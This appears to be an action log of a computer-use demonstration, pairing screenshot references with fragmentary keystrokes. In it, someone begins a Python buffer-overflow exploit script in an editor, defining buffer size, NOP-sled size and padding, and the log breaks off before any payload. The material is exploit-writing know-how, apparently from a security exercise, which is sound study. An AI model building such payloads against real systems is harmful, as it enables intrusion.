
type("#!/usr/bin/")

type("env python")
left_click(664, 159)
type("import sys")

Define bufsize=168, nopsize=16 and an empty buf string
type("b")

type("ufsi")

type("ze")

type("=1")
left_click(368, 280)
type("cat NOTES")

type("68")

type("nop")

type("size=")

type("16")

type("buf")

type("=\"\"")

Add the padding line computing 168-16-len(buffer) and leave insert mode
type("buffe")

type("padding")

type("=")

type("168-")

type("16-l")
